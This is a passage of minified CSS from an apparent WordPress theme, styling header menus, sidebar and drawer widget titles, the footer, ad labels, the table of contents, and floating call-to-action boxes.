0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background:hover > a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;text-decoration:none;background-color:#3f5973;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background-02:hover> a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background-02 > a {margin-left:8px;margin-right:8px;text-decoration:none;}.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background-02{margin-left:16px;text-decoration:none;}.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:86px;text-decoration:none;}.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.header-menu > .menu-item.ep-menu-item-has-background-02 > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description {text-decoration:none;opacity:1;}.header-menu > .ep-menu-item-border-left::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:22px;background-color:#b8bcc0;z-index:1;}.separator-oblique .header-menu > .ep-menu-item-border-left::before {transform:rotate(8deg);}.header-menu > .ep-menu-item-tel a {font-size:1.125rem;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span {background-color:#ffffff;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label {color:#ffffff;}.hamburger-menu-trigger span {background-color:#00e8e0;}.hamburger-menu-label {color:#00e8e0;}.hamburger-menu:hover .hamburger-menu-trigger span,.is-drawer-open .hamburger-menu-trigger span,.fixed-sidebar-menu:hover .hamburger-menu-trigger span {background-color:#8ba0b6;}.hamburger-menu:hover .hamburger-menu-label,.is-drawer-open .hamburger-menu-label,.fixed-sidebar-menu:hover .hamburger-menu-label {color:#8ba0b6;}@media screen and (min-width:960px) {.fixed-sidebar-menu {background-color:#ffffff;}.fixed-sidebar-menu:hover {background-color:#3f5973;}.is-drawer-open .fixed-sidebar-menu {background-color:#3f5973;}.fixed-sidebar-menu-sns a {text-decoration:none;color:#333333;}.fixed-sidebar-menu:hover .fixed-sidebar-menu-sns a,.is-drawer-open .fixed-sidebar-menu .fixed-sidebar-menu-sns a {text-decoration:none;color:#8ba0b6;}.fixed-sidebar-menu-cta a {background-color:#3f5973;text-decoration:none;color:#ffffff;}.fixed-sidebar-menu-cta a:hover {background-color:#8ba0b6;}}.has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:calc(100% / 3.5);background-color:rgb( 10 10 10/ 0.4 );z-index:1;}.has-separator.separator-oblique .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02)> a::before {transform:rotate(8deg);top:37%;}.home.is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width_overlay"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {background-color:rgb( 255 255 255/ 0.4 );}.header-news__label {background-color:#8c6e8c;color:#ffffff;}.header-news__slider,.header-news__item {background-color:#eeeff0;}.header-news__item,.header-news__link {color:#333333;}.header-news__link:hover .header-news__item {color:#828990;}.header-news__item i,.header-news__link i {color:#dc3545;}.drawer-menu .hamburger-close-line span {background-color:#15c165;}.drawer-icon-menu.border-radius .icon-menu li a:hover {border:1px solid #828990;}.header-cta__item [class*="switch-"] {color:#d5e9ed;}.home.is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width"].is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width_overlay"].is-overlay:not(.paged) .header-cta__item [class*="switch-"] {color:#ffffff;}.header-cta__item:last-child {background-color:#820f2e;}.header-cta__item:last-child:hover,.header-cta__item:last-child.is-active {background-color:#a384c9;}.header-language,.header-searchform,.header-contact {background-color:rgb( 7 24 119/1);}.header-searchform .hotword-list_label,.language-panel__item a,.header-contact__inner {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.c-btn__main.c-btn__1 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__1:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__2 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__2:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__3 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__3:hover {background-color:#8ba0b6;}.archive-header-full-width .u-background-cover::after,.article-header-full-width .u-background-cover::after {background:linear-gradient(135deg, rgb( 10 10 10/0.15), rgb( 10 10 10/0.15));}.archive-header-full-width .archive-title,.article-header-full-width .article-title {color:#ffffff;}.archive-header-full-width .archive-title__sub,.single .article-header-full-width .article-title__sub,.page .article-header-full-width .article-title__sub {color:#eeeff0;}.archive-header-full-width .archive-description {color:#eeeff0;}.article:not(.paragraph__full-width).has-background-color .article-header,.article:not(.paragraph__full-width).has-background-color .article-body {background-color:inherit;}body.single-sales.custom-background,.single-sales .article-body {background-color:inherit;}.page .article-title__sub {color:#484848;}.single .article-title__sub {color:#484848;}.has-background-color .article-header__inner {padding-top:0px;}.author-card:not(.author-card__full-width).has-background-color {background-color:#eeeff0;}.author-card {color:#333333;}.sidebar .widget,.sidebar .widget a:not(.c-link):not(.c-link__underline):not(.epb-btn):not(.c-btn):not(.wp-block-social-link-anchor):not(.wp-block-button__link):not(.tag-cloud-link):not(.is-current-highlight),.sidebar .c-post-list__link {color:#0a0a0a;}.widget_toc .contents-outline__item a::before {background-color:#0a0a0a;}.sidebar .widget.widget_tag_cloud .tagcloud a:hover,.sidebar .widget.widget_tag_cloud a.tag-cloud-link:hover,.sidebar .widget.widget_icon_menu .icon-menu .menu-item a:hover,.sidebar .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .author-profile__avatar img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) .widget_profile .profile-img img,.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .profile-img img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) > .widget,.sidebar:not(.sidebar-no-padding-no-border) .sidebar-sticky > .widget {background-color:#ffffff;}.sidebar-widget__title,.sidebar .widgettitle,.sidebar .wp-block-group > h2,.sidebar .wp-block-group > h3,.sidebar .widget_block > h2,.sidebar .widget_block > h3 {color:#333333;}.sidebar-border .sidebar-widget__title,.sidebar-border .widgettitle,.sidebar-border .wp-block-group > h2,.sidebar-border .wp-block-group > h3,.sidebar-border .widget_block > h2,.sidebar-border .widget_block > h3 {border:1px solid #70efd2;}.sidebar-border-radius .sidebar-widget__title,.sidebar-border-radius .widgettitle,.sidebar-border-radius .wp-block-group > h2,.sidebar-border-radius .wp-block-group > h3,.sidebar-border-radius .widget_block > h2,.sidebar-border-radius .widget_block > h3 {border:1px solid #70efd2;}.sidebar-bg-color .sidebar-widget__title,.sidebar-bg-color .widgettitle,.sidebar-bg-color .wp-block-group > h2,.sidebar-bg-color .wp-block-group > h3,.sidebar-bg-color .widget_block > h2,.sidebar-bg-color .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-radius .sidebar-widget__title,.sidebar-bg-color-radius .widgettitle,.sidebar-bg-color-radius .wp-block-group > h2,.sidebar-bg-color-radius .wp-block-group > h3,.sidebar-bg-color-radius .widget_block > h2,.sidebar-bg-color-radius .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-stitch .sidebar-widget__title,.sidebar-bg-color-stitch .widgettitle,.sidebar-bg-color-stitch .wp-block-group > h2,.sidebar-bg-color-stitch .widget_block > h2,.sidebar-bg-color-stitch .wp-block-group > h3,.sidebar-bg-color-stitch .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-bg-color-stitch-radius .sidebar-widget__title,.sidebar-bg-color-stitch-radius .widgettitle,.sidebar-bg-color-stitch-radius .wp-block-group > h2,.sidebar-bg-color-stitch-radius .widget_block > h2,.sidebar-bg-color-stitch-radius .wp-block-group > h3,.sidebar-bg-color-stitch-radius .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-speech-bubble .sidebar-widget__title,.sidebar-speech-bubble .widgettitle,.sidebar-speech-bubble .wp-block-group > h2,.sidebar-speech-bubble .widget_block > h2,.sidebar-speech-bubble .wp-block-group > h3,.sidebar-speech-bubble .widget_block > h3 {background:#70efd2;}.sidebar-shortborder-bottom .sidebar-widget__title::after,.sidebar-shortborder-bottom .widgettitle::after,.sidebar-shortborder-bottom .wp-block-group > h2::after,.sidebar-shortborder-bottom .wp-block-group > h3::after,.sidebar-shortborder-bottom .widget_block > h2::after,.sidebar-shortborder-bottom .widget_block > h3::after {background:#70efd2;}.sidebar-border-left .sidebar-widget__title,.sidebar-border-left .widgettitle,.sidebar-border-left .wp-block-group > h2,.sidebar-border-left .wp-block-group > h3,.sidebar-border-left .widget_block > h2,.sidebar-border-left .widget_block > h3 {border-left:3px solid #70efd2;}.sidebar-border-bottom .sidebar-widget__title,.sidebar-border-bottom .widgettitle,.sidebar-border-bottom .wp-block-group > h2,.sidebar-border-bottom .wp-block-group > h3,.sidebar-border-bottom .widget_block > h2,.sidebar-border-bottom .widget_block > h3{border-bottom:2px solid#70efd2;}.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h2::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h2::before,.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h3::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h3::before {background:#70efd2;}.sidebar-stripe-border-bottom .sidebar-widget__title::before,.sidebar-stripe-border-bottom .widgettitle::before,.sidebar-stripe-border-bottom .wp-block-group > h2::before,.sidebar-stripe-border-bottom .wp-block-group > h3::before,.sidebar-stripe-border-bottom .widget_block > h2::before,.sidebar-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #70efd2 25%, #70efd2 50%, #ffffff 50%, #ffffff 75%, #70efd2 75%, #70efd2);background-size:4px 4px;}.sidebar-lines-on-sides .sidebar-widget__title::before,.sidebar-lines-on-sides .sidebar-widget__title::after,.sidebar-lines-on-right .sidebar-widget__title::after,.sidebar-lines-on-sides .widgettitle::before,.sidebar-lines-on-sides .widgettitle::after,.sidebar-lines-on-right .widgettitle::after,.sidebar-lines-on-sides .wp-block-group > h2::before,.sidebar-lines-on-sides .wp-block-group > h2::after,.sidebar-lines-on-right .wp-block-group > h2::after,.sidebar-lines-on-sides .wp-block-group > h3::before,.sidebar-lines-on-sides .wp-block-group > h3::after,.sidebar-lines-on-right .wp-block-group > h3::after,.sidebar-lines-on-sides .widget_block > h2::before,.sidebar-lines-on-sides .widget_block > h2::after,.sidebar-lines-on-right .widget_block > h2::after,.sidebar-lines-on-sides .widget_block > h3::before,.sidebar-lines-on-sides .widget_block > h3::after,.sidebar-lines-on-right .widget_block > h3::after {border-top:1px solid #70efd2;}.sidebar.is-animation-background-color .wp-block-archives-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list .current-cat a {background-color:#eeeeee;}.drawer-menu .drawer-icon-menu.border-radius .icon-menu li:hover{border:1px solid #828990;}.drawer-border .drawer-widget__title,.drawer-border-radius .drawer-widget__title,.drawer-border .widget_block > h3,.drawer-border-radius .widget_block > h3 {border:2px solid #15c165;}.drawer-menu.drawer-border-left .drawer-widget__title,.drawer-menu.drawer-border-left .widget_block > h3 {border-left:3px solid #15c165;}.drawer-bg-color .drawer-widget__title,.drawer-bg-color-radius .drawer-widget__title,.drawer-speech-bubble .drawer-widget__title,.drawer-bg-color .widget_block > h3,.drawer-bg-color-radius .widget_block > h3,.drawer-speech-bubble .widget_block > h3 {background:#15c165;color:#ffffff;}.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-center.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-shortborder-bottom .widget_block > h3::after,.drawer-center .widget_block > h3::after {background:#15c165;}.drawer-speech-bubble .drawer-widget__title::before,.drawer-speech-bubble .widget_block > h3::before {border-top:12px solid #15c165;}.drawer-border-bottom .drawer-widget__title,.drawer-speech-bottom .widget_block > h3 {border-bottom:2px solid#15c165;}.drawer-stripe-border-bottom .drawer-widget__title::before,.drawer-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #15c165 25%, #15c165 50%, #ffffff 50%, #ffffff 75%, #15c165 75%, #15c165);background-size:4px 4px;}.drawer-lines-on-sides .drawer-widget__title::before,.drawer-lines-on-sides .drawer-widget__title::after,.drawer-lines-on-right .drawer-widget__title::after,.drawer-lines-on-sides .widget_block > h3::before,.drawer-lines-on-sides .widget_block > h3::after,.drawer-lines-on-right .widget_block > h3::after {border-top:1px solid #15c165;}.l-footer {background-color:#2b2b2b;}.l-footer,.l-footer a:not(.c-btn__main):not(.epb-btn),.l-footer .widget,.l-footer .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn),.l-footer .c-post-list__link {color:#ffffff;}.footer-menu li a::before {background-color:#ffffff;}.footer-widget__title {color:#ffffff;}.l-footer .widget.widget_tag_cloud .tagcloud a:hover,.l-footer .widget.widget_tag_cloud a.tag-cloud-link:hover,.l-footer .widget.widget_icon_menu .icon-menu .menu-item a:hover,.l-footer .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.footer-bg-color .footer-widget__title,.footer-bg-color-radius .footer-widget__title{background:#875196;}.l-footer .footer-border .footer-widget__title,.l-footer .footer-border-radius .footer-widget__title {border:1px solid #875196;}.footer-shortborder-bottom .footer-widget__title::after {background:#875196;}.footer-border-left .footer-widget__title {border-left:3px solid #875196;}.footer-speech-bubble .footer-widget__title {background-color:#875196;}.footer-border-bottom .footer-widget__title {border-bottom:2px solid#875196;}.footer-stripe-border-bottom .footer-widget__title::before {background-color:#ffffff;background:linear-gradient( -45deg, #2b2b2b 25%, #875196 25%, #875196 50%, #2b2b2b 50%, #2b2b2b 75%, #875196 75%, #875196);background-size:4px 4px;}.footer-lines-on-sides .footer-widget__title::before,.footer-lines-on-sides .footer-widget__title::after,.footer-lines-on-right .footer-widget__title::after {border-top:1px solid #875196;}.l-footer .popular-post-views {color:#ffffff;}.site-copyright {background-color:#484848;}.site-copyright,.site-copyright a:not(.c-btn__main):not(.epb-btn),.site-copyright .widget,.site-copyright .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn) {color:#ffffff;}.site-copyright a:hover {opacity:0.8;}.page-top-floating {background-color:#8c6e8c;}.page-top-floating i {color:#ffffff;}.fixed-footer-menu {color:#ffffff;}.fixed-footer-menu::before {position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:#3f5973;opacity:1;}.fixed-footer-menu__inner a {text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background:hover > a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02:hover> a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.hamburger-menu-floating,.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed,.hamburger-menu-floating-fixed:hover {background-color:#214cba;}.hamburger-menu-floating .hamburger-menu-trigger span,.hamburger-menu-floating-fixed .hamburger-menu-trigger span {background-color:#ffffff;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {color:#ffffff;}.loading-icon {border-left:4px solid#15c165;}.loading-text {color:#15c165;}.drawer-menu .drawer-menu__nav .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.ad-label-content {position:relative;padding-top:8px;padding-bottom:8px;padding-left:12px;padding-right:12px;background-color:#ffffff;font-size:0.88889rem;color:#303030;}.ad-label-content.is-position-title-top {margin-bottom:24px;}.ad-label-content.is-position-title-bottom {margin-top:24px;}.ad-label-content.is-style-label {display:inline-block;padding-top:2px;padding-bottom:2px;padding-right:16px;padding-left:16px;line-height:1.5;border:solid 1px #e5e7e8;border-radius:4px;background-color:#ffffff;}.ad-label-content__label {letter-spacing:0.02em;font-size:0.88889rem;color:#303030;}.ad-label-content__label i {margin-right:4px;color:#303030;}.ad-label-content__text-only,.ad-label-content__text {text-align:center;}.ad-label-content__text-only i,.ad-label-content__text i {margin-right:4px;color:#303030;}.ad-label-content__text {padding-right:16px;}.ad-label-content__text::after {content:"\e985";font-family:"icomoon";position:absolute;top:0;right:0;}.ad-label-content.is-style-text.has-border,.ad-label-content.is-style-text-description.has-border {border:solid 1px #e5e7e8;border-radius:4px;}.ad-label-content.is-style-text.has-border-top-bottom,.ad-label-content.is-style-text-description.has-border-top-bottom .ad-label-content__text {padding-top:8px;padding-bottom:8px;padding-left:16px;padding-right:16px;border-top:solid 1px #e5e7e8;border-bottom:solid 1px #e5e7e8;}.ad-label-content.is-style-text-description.has-border-top-bottom details[open] .ad-label-content__text {border-bottom:dashed 1px #e5e7e8;}.ad-label-content.is-style-text-description.has-border-top-bottom .ad-label-content__text::after {top:8px;}.ad-label-content.is-style-text.has-shadow,.ad-label-content.is-style-text-description.has-shadow {box-shadow:0 1px 3px 2px rgb(0 0 0 / 0.08);border-radius:4px;transition:all 0.3s ease;backface-visibility:hidden;}.ad-label-content details {min-height:22.75px;transition:0.4s;}.ad-label-content details[open] {min-height:32px;}.ad-label-content details[open] .ad-label-content__text::after {content:"\e986";font-family:"icomoon";}.ad-label-content__description {padding-top:16px;padding-bottom:8px;text-align:justify;}.article-body .contents-outline__item .toc-box_link:hover {text-decoration:none !important;color:#828990;}.article-body .contents-outline__item .toc-box_link::before {background-color:#828990;}.indent_2.contents-outline__ol {padding-left:18px;list-style-type:disc;}.indent_3.contents-outline__ol {padding-left:16px;}.indent_3.contents-outline__ol > .contents-outline__item {list-style-type:decimal;}.indent_4.contents-outline__ol {padding-left:12px;}.indent_4.contents-outline__ol > .contents-outline__item {position:relative;list-style-type:none;}.indent_4.contents-outline__ol > .contents-outline__item::before {position:absolute;content:"\e941";left:-16px;line-height:28px;font-family:"icomoon";font-size:0.88889rem;font-weight:bold;}.contents-outline__item .toc-box_link {padding-right:0;}.article-body .contents-outline__item {color:#8c6e8c;}.article-body .contents-outline__item .toc-box_link {text-decoration:none !important;color:#004e8e;}.toc-box {border:2px solid #eeeff0;border-top:4px solid#15c165;border-radius:3px;}.toc-box {background-color:#eeeff0;border-radius:3px;}.toc-btn__switch.selected label {border-color:#15c165;}.toc-btn__switch.selected {background-color:#15c165;}.widget_categories .cat-item,.wp-block-categories .cat-item {padding-left:12px;}.widget_categories ul > .cat-item a::before,.wp-block-categories > .cat-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_categories .children > .cat-item,.wp-block-categories .children > .cat-item {padding-left:12px;}.widget_categories ul .children > .cat-item a::before,.wp-block-categories .children > .cat-item a::before {position:absolute;content:"\e941";top:0;left:-12px;line-height:32px;width:0;height:0;transform:translateY(0);font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;font-weight:bold;}.widget_categories .cat-item a .count,.wp-block-categories-list .cat-item a .count {border-radius:3px;}.widget_archive li,.wp-block-archives li {padding-left:16px;}.widget_archive ul > li a::before,.wp-block-archives > li a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_archive li a .count,.wp-block-archives li a .coun {border-radius:3px;}.widget_nav_menu .menu-item {padding-left:18px;}.widget_nav_menu .menu > .menu-item a::before {position:absolute;content:"\e92b";left:-18px;line-height:32px;font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;}.widget_nav_menu .sub-menu > .menu-item {padding-left:16px;}.widget_nav_menu .sub-menu > .menu-item > .sub-menu > li {padding-left:12px;}.widget_nav_menu .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.c-section-widget__title {position:relative;padding-bottom:16px;}.c-section-widget__title::after {content:"";position:absolute;bottom:0;left:0;margin:0 auto;background-image:radial-gradient( currentColor 30%, transparent 30%);background-size:8px 8px;height:8px;width:64px;opacity:0.8;}.u-narrow-width__center .c-section-widget__title::after {right:0;}.c-section-widget__sub-title {padding-top:16px;}.cta-floating {position:fixed;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);z-index:200;}.cta-floating__body {transition:all 0.3s ease;overflow:hidden;}.cta-floating__body.is-cta-floating-square-block-editor > :first-child {margin-top:0;}.cta-floating__body.is-cta-floating-square-block-editor > * {margin-top:8px;}.cta-floating__image {text-align:center;}.cta-floating__slide-icon:hover,.cta-floating__body:not(.is-cta-floating-square-block-editor):hover {opacity:0.9;}.cta-floating__slide-icon .icon-close {position:absolute;top:-26px;right:0;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left {position:absolute;top:-26px;left:-56px;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);animation:ctaIconSlideInRight 1s ease-out;transition:all 0.3s ease;font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left.is-slide {left:8px;}.cta-floating__title {letter-spacing:0.05em;font-size:0.88889rem;font-weight:bold;}.cta-floating__lead {margin-top:16px;letter-spacing:0.04em;font-size:0.88889rem;}.cta-square {left:16px;right:16px;bottom:16px;width:calc(100% - 32px);transform:translateX(calc(100% + 32px));}.cta-square.is-exit-intent {display:none;opacity:0;transform:none;}.cta-square.is-exit-intent.is-show {display:block;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-square.is-exit-intent.is-show .cta-floating__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-square.is-show {transform:translateX(0);animation:fade 0.4s ease-in 0s 1 normal forwards;}.cta-square.is-slide,.cta-square.is-slide.is-show {transform:translateX(calc(100% + 32px));}.cta-square.fixed-footer-menu__bottom {bottom:72px;bottom:calc(72px + env(safe-area-inset-bottom));}.cta-floating__link {text-decoration:none !important;}.cta-square .cta-floating__link {visibility:hidden;}.cta-square:not(.is-square__modal-window-sp).is-show .cta-floating__link {visibility:visible;}.cta-square .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color-1);box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__icon {display:block;text-align:center;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__title {display:block;margin-top:8px;margin-bottom:8px;padding:4px 0;text-align:center;border-radius:3px;}.cta-rectangle {bottom:0;width:100%;transform:translateY(50px);}.cta-rectangle .cta-floating__inner {display:flex;width:100%;}@media screen and (max-width:599px) {.cta-rectangle .cta-floating__inner .cta-floating__body {display:flex;justify-content:center;}}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__inner {flex-direction:column;}}#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {transform:translateY(0px);}#cta-floating-show.fixed-footer-menu__bottom,.cta-rectangle.fixed-footer-menu__bottom.is-show {transform:translateY(-50px);}.cta-rectangle .cta-floating__link {display:block;width:100%;}.cta-rectangle .cta-floating__body {padding:8px;height:40px;text-align:center;background-color:var(--ep-cta-floating-background-color-1);}.cta-rectangle:not(.is-cta-floating-block-editor) .cta-floating__body:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-rectangle .cta-floating__body.is-cta-floating-2 {background-color:var(--ep-cta-floating-background-color-2);}.cta-rectangle .cta-floating__body.is-cta-floating-2:hover {background-color:var(--ep-cta-floating-background-color-hover-2);}.cta-rectangle .cta-floating__icon {margin-right:4px;}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__icon {margin-right:0;}}.cta-rectangle .cta-floating__image img {margin-right:6px;height:24px;}.cta-rectangle.is-cta-floating-block-editor {width:100%;overflow:hidden;transform:translateY(100%);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-right:0;height:22px;font-size:24px;transform:rotate(90deg);}#cta-floating-sp.cta-rectangle.is-cta-floating-block-editor.is-click {animation:fadeIn 0.3s ease-in-out;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:column;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:100%;cursor:pointer;}.cta-rectangle.is-cta-floating-block-editor.is-click .cta-floating__body {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (max-width:599px) {.cta-rectangle.is-cta-floating-block-editor:not(.is-click) .cta-floating__block-editor {display:none;}}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {display:flex;flex-direction:column;justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;padding-left:32px;padding-right:32px;background-color:var(--ep-cta-floating-body-color);}@media screen and (min-width:600px) {.cta-rectangle {display:block;top:30vh;right:0;width:56px;transform:translateX(60px);}.cta-floating__icon {display:block;font-size:1rem;}.cta-rectangle .cta-floating__image img {margin-right:0;margin-bottom:8px;height:auto;width:24px;}.cta-rectangle.is-show {transform:translateX(0);}.cta-rectangle .cta-floating__body {display:flex;flex-direction:column;align-items:center;justify-content:center;padding-top:16px;padding-bottom:16px;height:auto;overflow:hidden;}.cta-rectangle .cta-floating__title {text-orientation:mixed;writing-mode:vertical-rl;}.cta-rectangle.is-cta-floating-block-editor {width:fit-content;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-bottom:12px;transform:rotate(0deg);}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor { transform:translateX(calc(100% - 56px));}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor.is-click,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor.is-click {transform:translateX(0);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:row;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:56px;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {width:fit-content;}.cta-square {left:inherit;right:8px;bottom:96px;width:360px;transform:translateX(calc(360px + 8px));}}.cta-floating-button {position:fixed;visibility:hidden;right:16px;bottom:180px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 